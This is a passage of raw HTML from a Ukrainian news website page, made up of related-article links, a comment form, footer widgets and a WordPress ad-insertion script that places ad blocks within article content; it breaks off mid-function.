        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/vijna/mobilizatsiia-v-ukraini-v-2024-rotsi.html"  rel="bookmark" class="td-image-wrap " title="Мобілізація в Україні в 2024 році" ><img class="entry-thumb" src="" alt="Мобілізація в Україні в 2024 році.
" title="Мобілізація в Україні в 2024 році" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2024/01/mobilizatsiia-v-ukraini-v-2024-rotsi-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/vijna/mobilizatsiia-v-ukraini-v-2024-rotsi.html"  rel="bookmark" title="Мобілізація в Україні в 2024 році">Мобілізація в Україні в 2024 році</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/vijna/mobylyzatsyia-v-ukrayne-v-2024-hodu.html"  rel="bookmark" class="td-image-wrap " title="Мобилизация в Украине в 2024 году" ><img class="entry-thumb" src="" alt="" title="Мобилизация в Украине в 2024 году" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2023/08/mobylyzatsyia-v-ukrayne-v-2024-hodu-2-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/vijna/mobylyzatsyia-v-ukrayne-v-2024-hodu.html"  rel="bookmark" title="Мобилизация в Украине в 2024 году">Мобилизация в Украине в 2024 году</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/vijna/bojovi-vtraty-rosii-v-ukraini-ofitsijno-na-11-zhovtnia-2022-roku.html#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_block"><div class="rl_cnt_bg" data-id="43886"></div></aside><aside class="td_block_template_1 widget widget_block"></aside><aside class="td_block_template_1 widget widget_block"><div class="rl_cnt_bg" data-id="43887"></div></aside><aside class="td_block_template_1 widget widget_block"></aside><aside class="td_block_template_1 widget widget_block"><div class="rl_cnt_bg" data-id="43888"></div></aside><aside class="td_block_template_1 widget widget_block"><div class="rl_cnt_bg" data-id="43889"></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://sylnaukraina.com.ua/"><img class="td-retina-data" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20544%20180'%3E%3C/svg%3E" data-retina="https://sylnaukraina.com.ua/wp-content/uploads/2023/07/newsmag-5-header-retina5.png" alt="" title=""  width="544" height="180" data-lazy-src="//sylnaukraina.com.ua/wp-content/uploads/2023/07/newsmag-5-header-retina5.png" /><noscript><img class="td-retina-data" src="//sylnaukraina.com.ua/wp-content/uploads/2023/07/newsmag-5-header-retina5.png" data-retina="https://sylnaukraina.com.ua/wp-content/uploads/2023/07/newsmag-5-header-retina5.png" alt="" title=""  width="544" height="180" /></noscript></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style2"></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_26 td_block_template_1"  data-td-block-uid="tdi_26" ><script type="6568e8cb93ea26e292f21e7d-text/javascript">var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-29946","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_26","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "1";
block_tdi_26.block_type = "td_block_7";
block_tdi_26.post_count = "3";
block_tdi_26.found_posts = "7896";
block_tdi_26.header_color = "";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "2632";
tdBlocksArray.push(block_tdi_26);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_26 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/poslugi/pomylky-iakykh-prypuskaiutsia-studenty-na-onlayn-kursakh-anhliyskoi.html"  rel="bookmark" class="td-image-wrap " title="Помилки, яких припускаються студенти на онлайн курсах англійської" ><img class="entry-thumb" src="" alt="" title="Помилки, яких припускаються студенти на онлайн курсах англійської" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2025/12/kursy-3-100x75.webp"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/poslugi/pomylky-iakykh-prypuskaiutsia-studenty-na-onlayn-kursakh-anhliyskoi.html"  rel="bookmark" title="Помилки, яких припускаються студенти на онлайн курсах англійської">Помилки, яких припускаються студенти на онлайн курсах англійської</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/technology/svit-dyvytsia-na-hihantskyy-kub-u-pusteli-efekty-vzhe-vydno-iz-suputnyka.html"  rel="bookmark" class="td-image-wrap " title="Світ дивиться на гігантський куб у пустелі. Ефекти вже видно із супутника" ><img class="entry-thumb" src="" alt="Світ дивиться на гігантський куб у пустелі. Ефекти вже видно із супутника
" title="Світ дивиться на гігантський куб у пустелі. Ефекти вже видно із супутника" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2025/12/Svit-dyvytsia-na-hihantskyy-kub-u-pusteli-Efekty-vzhe-vydno-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/technology/svit-dyvytsia-na-hihantskyy-kub-u-pusteli-efekty-vzhe-vydno-iz-suputnyka.html"  rel="bookmark" title="Світ дивиться на гігантський куб у пустелі. Ефекти вже видно із супутника">Світ дивиться на гігантський куб у пустелі. Ефекти вже видно із...</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/technology/sotsmerezhi-ne-dlia-ditey-persha-kraina-vvela-zaboronu.html"  rel="bookmark" class="td-image-wrap " title="Соцмережі не для дітей. Перша країна ввела заборону" ><img class="entry-thumb" src="" alt="Соцмережі не для дітей. Перша країна ввела заборону
" title="Соцмережі не для дітей. Перша країна ввела заборону" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2025/12/Sotsmerezhi-ne-dlia-ditey-Persha-kraina-vvela-zaboronu-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/technology/sotsmerezhi-ne-dlia-ditey-persha-kraina-vvela-zaboronu.html"  rel="bookmark" title="Соцмережі не для дітей. Перша країна ввела заборону">Соцмережі не для дітей. Перша країна ввела заборону</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_27 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://sylnaukraina.com.ua/sports-life">Спортивне життя<span class="td-cat-no">1998</span></a></li><li><a href="https://sylnaukraina.com.ua/svit">Світ<span class="td-cat-no">1996</span></a></li><li><a href="https://sylnaukraina.com.ua/goroskop">Гороскоп<span class="td-cat-no">534</span></a></li><li><a href="https://sylnaukraina.com.ua/technology">Технології<span class="td-cat-no">396</span></a></li><li><a href="https://sylnaukraina.com.ua/kalendar">Календар<span class="td-cat-no">270</span></a></li><li><a href="https://sylnaukraina.com.ua/horoscop">Гороскоп по знакам зодиака<span class="td-cat-no">239</span></a></li><li><a href="https://sylnaukraina.com.ua/finansy/zarplata">Зарплата<span class="td-cat-no">226</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-16429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-16429"><a href="#">Disclaimer</a></li>
<li id="menu-item-16430" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16430"><a href="#">Privacy</a></li>
<li id="menu-item-16431" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16431"><a href="#">Advertisement</a></li>
<li id="menu-item-16432" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16432"><a href="#">Contact Us</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy;                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="6568e8cb93ea26e292f21e7d-text/javascript">
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://sylnaukraina.com.ua/wp-admin/admin-ajax.php';}
if (typeof rb_csrf==='undefined') {var rb_csrf = '9104919fbf';}
if (typeof gather_content==='undefined') {var gather_content = true;}
window.RFWP_BlockInserting = class {
    _blockSettingArray;

    static endedSc = false;
    static endedCc = false;

    constructor(blockSettingArray) {
        this._blockSettingArray = blockSettingArray;
    }

    static launch(blockSettingArray) {
        var $this = this;
        if (window.jsInputerLaunch !== undefined && [15, 10].includes(window.jsInputerLaunch)) {
            var item = new RFWP_BlockInserting(blockSettingArray);
            item.insert();
            if (!this.endedSc) {
                item.shortcodesInsert();
            }
            if (!this.endedCc) {
                /* clearUnsuitableCache(0); */
            }
            /* blocksReposition();
            cachePlacing();
            symbolMarkersPlaced(); */
        } else {
            setTimeout(function () {
                $this.launch(blockSettingArray);
            }, 50);
        }
    }

    insert() {
        let repeatInsert = false;
        let index, parent_with_content, usedBlockSettingArrayIds, lordOfElements, contentLength, rejectedBlocks,
            containerFor6th, containerFor7th, countHeaders, blockSetting, currentElement, currentElementArray, elPlace;

        document.querySelectorAll(".content_pointer_class").forEach((content_pointer) => {
            parent_with_content = content_pointer.parentElement;
            usedBlockSettingArrayIds = (content_pointer.getAttribute('data-block-ids') || "").split(',');
            lordOfElements = parent_with_content;
            parent_with_content = parent_with_content.parentElement;
            contentLength = content_pointer.getAttribute('data-content-length');
            rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
            if (rejectedBlocks&&rejectedBlocks.length > 0) {
                rejectedBlocks = rejectedBlocks.split(',');
            }
            containerFor6th = [];
            containerFor7th = [];

            countHeaders = parent_with_content.querySelectorAll('h1, h2, h3, h4, h5, h6').length;

            while((index = usedBlockSettingArrayIds.findIndex((el) => el === "")) >= 0) {
                usedBlockSettingArrayIds.splice(index, 1);
            }

            if (contentLength < 1) {
                contentLength = parent_with_content.innerText.length
            }

            for (var i = 0; i < this._blockSettingArray.length; i++) {
                blockSetting = this._blockSettingArray[i];
                currentElement = null;
                currentElementArray = [];

                try {
                    const binderName = blockSetting["rb_under"];

                    if (!blockSetting["text"] ||
                        (blockSetting["text"] && blockSetting["text"].length < 1)
                    ) {
                        this._blockSettingArray.splice(i--, 1);
                        continue;
                    }

                    if (rejectedBlocks&&rejectedBlocks.includes(blockSetting["id"]) ||
                        (blockSetting["maxHeaders"] > 0 && blockSetting["maxHeaders"] < parseInt(countHeaders)) ||
                        (blockSetting["maxSymbols"] > 0 && blockSetting["maxSymbols"] < parseInt(contentLength)) ||
                        (content_pointer.classList.contains("hard-content") && blockSetting["setting_type"] !== 3)
                    ) {
                        continue;
                    }

                    const elementToAdd = this.createBlockElement(blockSetting),
                        block_number = elementToAdd.children[0].attributes['data-id'].value;

                    if (usedBlockSettingArrayIds.length > 0 && usedBlockSettingArrayIds.includes(block_number)) {
                        continue;
                    }

                    if ((blockSetting["minHeaders"] > 0)&&(blockSetting["minHeaders"] > countHeaders)) {continue;}
                    if (blockSetting["minSymbols"] > contentLength) {continue;}

                    if (blockSetting["setting_type"] == 1) {
                        currentElementArray = this.currentElementsGather(blockSetting["element"].toLowerCase(), parent_with_content);
                        if (!!currentElementArray && currentElementArray.length > 0) {
                            if (blockSetting["elementPlace"] < 0) {
                                elPlace = currentElementArray.length + blockSetting["elementPlace"];
                                if (elPlace >= 0 && elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(true, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                            } else {
                                elPlace = blockSetting["elementPlace"] - 1;
                                if (elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(false, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                            }
                        }
                        if (!currentElement && blockSetting["showNoElement"]) {
                            currentElement = currentElementArray[currentElementArray.length - 1];
                        }
                        if (!!currentElement) {
                            this.addBlockAd(blockSetting, currentElement, elementToAdd);
                            usedBlockSettingArrayIds.push(block_number);
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 2) {
                        if (blockDuplicate == 'no') {
                            blockSetting["elementCount"] = 1;
                        }
                        var curFirstPlace = blockSetting["firstPlace"],
                            curElementCount = blockSetting["elementCount"],
                            curElementStep = blockSetting["elementStep"],
                            repeatableBlockIdentifier = 0,
                            successAdd = false;

                        currentElementArray = this.currentElementsGather(blockSetting["element"].toLowerCase(), parent_with_content);
                        if (currentElementArray) {
                            for (let i1 = 0; i1 < blockSetting["elementCount"]; i1++) {
                                elementToAdd.classList.add("repeatable-mark-" + repeatableBlockIdentifier);

                                elPlace = Math.round(parseInt(blockSetting["firstPlace"]) + (i1*parseInt(blockSetting["elementStep"])) - 1);
                                if (elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(false, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                                if (!currentElement && blockSetting["showNoElement"] && !i1) {
                                    currentElement = currentElementArray[currentElementArray.length - 1];
                                }

                                if (currentElement !== undefined && currentElement != null) {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd);
                                    curFirstPlace = elPlace + parseInt(blockSetting["elementStep"]) + 1;
                                    curElementCount--;
                                    successAdd = true;
                                } else {
                                    successAdd = false;
                                    break;
                                }
                            }
                        }
                        if (successAdd === true) {
                            usedBlockSettingArrayIds.push(block_number);
                            repeatableBlockIdentifier++;
                        } else {
                            if (!blockSetting["unsuccess"]) {
                                blockSetting["unsuccess"] = 1;
                            } else {
                                blockSetting["unsuccess"] = Math.round(blockSetting["unsuccess"] + 1);
                            }
                            if (blockSetting["unsuccess"] > 10) {
                                usedBlockSettingArrayIds.push(block_number);
                            } else {
                                blockSetting["firstPlace"] = curFirstPlace;
                                blockSetting["elementCount"] = curElementCount;
                                blockSetting["elementStep"] = curElementStep;
                                repeatInsert = true;
                            }
                        }
                    }
                    else if (blockSetting["setting_type"] == 3) {
                        currentElement = this.getElementBySelection(blockSetting["directElement"].trim(), blockSetting)

                        if (!!currentElement) {
                            this.addBlockAd(blockSetting, currentElement, elementToAdd);
                            usedBlockSettingArrayIds.push(block_number);
                            this._blockSettingArray.splice(i--, 1);
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 4) {
                        content_pointer.parentElement.append(elementToAdd);
                        usedBlockSettingArrayIds.push(block_number);
                    }
                    else if (blockSetting["setting_type"] == 5) {
                        currentElementArray = this.currentElementsGather('p', content_pointer.parentElement, 1);
                        if (currentElementArray && currentElementArray.length > 0) {
                            let pCount = currentElementArray.length;
                            let elementNumber = Math.round(pCount/2);
                            if (pCount > 1) {
                                currentElement = currentElementArray[elementNumber+1];
                            }
                            if (!!currentElement) {
                                if (pCount > 1) {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd, currentElement);
                                } else {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd, currentElement.nextSibling);
                                }
                                usedBlockSettingArrayIds.push(block_number);
                            } else {
                                repeatInsert = true;
                            }
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 6) {
                        if (containerFor6th.length > 0) {
                            for (let j = 0; j < containerFor6th.length; j++) {
                                if (containerFor6th[j]["elementPlace"]>blockSetting["elementPlace"]) {
                                    /* continue; */
                                    if (j === containerFor6th.length-1) {
                                        containerFor6th.push(blockSetting);
                                        usedBlockSettingArrayIds.push(block_number);
                                        break;
                                    }
                                } else {
                                    containerFor6th.splice(j, 0, blockSetting)
                                    usedBlockSettingArrayIds.push(block_number);
                                    break;
                                }
                            }
                        } else {
                            containerFor6th.push(blockSetting);
                            usedBlockSettingArrayIds.push(block_number);
                        }
                        /* vidpravutu v vidstiinuk dlya 6ho tipa */
                    }
                    else if (blockSetting["setting_type"] == 7) {
                        if (containerFor7th.length > 0) {
                            for (let j = 0; j < containerFor7th.length; j++) {
                                if (containerFor7th[j]["elementPlace"]>blockSetting["elementPlace"]) {
                                    /* continue; */
                                    if (j == containerFor7th.length-1) {
                                        containerFor7th.push(blockSetting);
                                        usedBlockSettingArrayIds.push(block_number);
                                        break;
                                    }
                                } else {
                                    containerFor7th.splice(j, 0, blockSetting)
                                    usedBlockSettingArrayIds.push(block_number);
                                    break;
                                }
                            }
                        } else {
                            containerFor7th.push(blockSetting);
                            usedBlockSettingArrayIds.push(block_number);
                        }
                    }
                } catch (e) {
                    console.log(e.message);
                }
            }

            var array = this.textLengthGatherer(lordOfElements),
                tlArray = array.array,
                length = array.length;

            if (containerFor6th.length > 0) {
                this.percentInserter(lordOfElements, containerFor6th, tlArray, length);
            }
            if (containerFor7th.length > 0) {
                this.symbolInserter(lordOfElements, containerFor7th, tlArray);
            }
            this.shortcodesInsert();
            content_pointer.setAttribute("data-block-ids", usedBlockSettingArrayIds.join(","))
        });

        let stopper = 0,
            $this = this;

        window.addEventListener('load', function () {
            if (repeatInsert === true) {
                setTimeout(function () {
                    $this.insert();
                }, 100);
            }
        });
    }

    createBlockElement(blockSetting) {
        let element = document.createElement("div");

        element.classList.add("percentPointerClass");
        element.classList.add("marked");
        if (blockSetting["sc"] === 1) {
            element.classList.add("scMark");
        }
        element.innerHTML = blockSetting["text"];
        element.dataset.rbinder = blockSetting["rb_under"];

        const block_number = element.children[0].attributes['data-id'].value,
            elementToAddStyle = this.createStyleElement(block_number, blockSetting["elementCss"]);

        if (elementToAddStyle&&elementToAddStyle!=='default') {
            element.style.textAlign = elementToAddStyle;
        }

        return element
    }

    addBlockAd(blockSetting, currentElement, elementToAdd, position = null) {
        if (!position) {
            position = this.initTargetToInsert(blockSetting["elementPosition"], 'element', currentElement);
        }
        currentElement.parentNode.insertBefore(elementToAdd, position);
        currentElement.classList.add('rbinder-'+blockSetting["rb_under"]);
        elementToAdd.classList.remove('coveredAd');
    }

    getElementBySelection(directElement, blockSetting) {
        if (directElement.search('#') > -1) {
            return document.querySelector(directElement);
        }
        if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
            return this.directClassElementDetecting(directElement, blockSetting);
        }
    }

    directClassElementDetecting(directElement, blockSetting) {
        let findQuery = false;
        let currentElementArray = document.querySelectorAll(directElement);
        let currentElement = null;

        if (currentElementArray.length > 0) {
            if (blockSetting['elementPlace'] > 1) {
                if (currentElementArray.length >= blockSetting['elementPlace']) {
                    currentElement = currentElementArray[blockSetting['elementPlace']-1];
                } else if (currentElementArray.length < blockSetting['elementPlace']) {
                    if (blockSetting['showNoElement'] > 0) {
                        currentElement = currentElementArray[currentElementArray.length - 1];
                    }
                } else {
                    findQuery = true;
                }
            } else if (blockSetting['elementPlace'] < 0) {
                if ((currentElementArray.length + blockSetting['elementPlace'] + 1) > 0) {
                    currentElement = currentElementArray[currentElementArray.length + blockSetting['elementPlace']];
                } else {
                    findQuery = true;
                }
            } else {
                findQuery = true;
            }
        } else {
            findQuery = true;
        }

        if (findQuery) {
            currentElement = document.querySelector(directElement);
        }

        return currentElement;
    }

    placingArrayToH1(usedElement, elementTagToFind) {
        let elements = usedElement.querySelectorAll(elementTagToFind);

        if (elements.length < 1) {
            if (usedElement.parentElement) {
                elements = this.placingArrayToH1(usedElement.parentElement, elementTagToFind);
            }
        }
        return elements;
    }

    elementsCleaning(excArr, elList, pwcLocal, gatherString) {
        let markedClass = 'rb_m_inc';
        let markedClassBad = 'rb_m_exc';
        let cou = 0;
        let cou1 = 0;
        let finalArr = [];
        let finalArrClear = [];
        let checkNearest;
        let outOfRangeCheck;
        let gatherRejected;
        let allower;

        try {
            while (elList[cou]) {
                allower = true;
                if (!elList[cou].classList.contains(markedClassBad)) {
                    if (excArr&&excArr.length > 0) {
                        cou1 = 0;
                        while (excArr[cou1]) {
                            checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                            if (checkNearest) {
                                checkNearest.classList.add('currClosest');
                                outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                if (outOfRangeCheck) {
                                    allower = false;
                                    checkNearest.classList.add(markedClass);
                                    gatherRejected = checkNearest.querySelectorAll(gatherString);
                                    if (gatherRejected.length > 0) {
                                        for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                            gatherRejected[i1].classList.add(markedClassBad);
                                        }
                                    }
                                }
                                checkNearest.classList.remove('currClosest');
                            }
                            cou1++;
                        }
                    }
                    if (allower===true) {
                        elList[cou].classList.add(markedClass);
                        /* finalArr.push(elList[cou]); */
                    }
                }
                cou++;
            }
            finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
            finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
            if (finalArrClear&&finalArrClear.length > 0) {
                for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                    finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return finalArr;
    }

    currentElementsGather(usedElement, localPwc, loopLimit = 2, ) {
        let curElementSearchRepeater = true;
        let curElementSearchCounter = 0;
        let currentElementArray = null;
        let ExcludedString = '';
        let tagListString = '';
        let tagListStringExc = '';
        let cou = 0;
        let tagList;
        /* let excArr = excIdClUnpacker(); */
        let tagListCou = 0;

        if (usedElement==='h1') {
            currentElementArray = this.placingArrayToH1(localPwc, usedElement);
        } else {
            if (usedElement==='h2-4')
                tagList = ['h2','h3','h3'];
            else
                tagList = [usedElement];

            while (tagList[tagListCou]) {
                tagListString += ((cou++ > 0) ? ',' : '') + tagList[tagListCou];
                tagListStringExc += ':not(' + tagList[tagListCou] + ')';
                tagListCou++;
            }

            ExcludedString = '';
            if (excIdClass&&excIdClass.length > 0) {
                for (let i2 = 0; i2 < excIdClass.length; i2++) {
                    if (excIdClass[i2].length > 0) {
                        ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                    }
                }
            }
            let detailedQueryString = tagListString+','+ExcludedString;

            /* console.log(detailedQueryString); */
            while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                try {
                    currentElementArray = localPwc.querySelectorAll(tagListString);
                } catch (e1) {console.log(e1.message);}
                if (!currentElementArray || !currentElementArray.length) {
                    if (localPwc.parentElement) {
                        localPwc = localPwc.parentElement;
                    } else {
                        break;
                    }
                } else {
                    currentElementArray = this.elementsCleaning(excIdClass, currentElementArray, localPwc, detailedQueryString);
                    curElementSearchRepeater = false;
                }
                curElementSearchCounter++;
            }
        }
        return currentElementArray;
    }

    currentElementReceiver(revert, content_pointer, blockSetting, currentElementArray, elPlace) {
        let currentElement = null;
        let sameElementAfterWidth = false;
        let testCou = 0;
        while (currentElementArray[elPlace] && sameElementAfterWidth === false && testCou < 8) {
            currentElement = currentElementArray[elPlace];
            try {
                sameElementAfterWidth = this.checkAdsWidth(content_pointer, blockSetting["elementPosition"], currentElement);
            } catch (ex) {
                sameElementAfterWidth = true;
                console.log(ex.message);
            }
            revert? elPlace--: elPlace++;
            testCou++;
        }

        return currentElement;
    }


    symbolInserter(lordOfElements, containerFor7th, tlArray) {
        try {
            var currentChildrenLength = 0;
            let previousBreak = 0;
            let needleLength;
            let currentSumLength;
            let elementToAdd;
            let elementToBind;
            let binderName;

            if (!lordOfElements.querySelector(".markedSpan1")) {
                for (let i = 0; i < containerFor7th.length; i++) {
                    previousBreak = 0;
                    currentChildrenLength = 0;
                    currentSumLength = 0;
                    needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                    binderName = containerFor7th[i]["rb_under"];

                    elementToAdd = this.createBlockElement(containerFor7th[i]);
                    if (!elementToAdd) {
                        continue;
                    }

                    if (containerFor7th[i]['elementPlace'] < 0) {
                        for (let j = tlArray.length-1; j > -1; j--) {
                            currentSumLength = currentSumLength + tlArray[j]['length'];
                            if (needleLength < currentSumLength) {
                                elementToBind = tlArray[j]['element'];
                                elementToBind = this.currentElementReceiverSpec(true, j, tlArray, elementToBind);
                                this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind);
                                break;
                            }
                        }
                    } else if (containerFor7th[i]['elementPlace'] == 0) {
                        elementToBind = tlArray[0]['element'];
                        this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind);
                    } else {
                        for (let j = 0; j < tlArray.length; j++) {
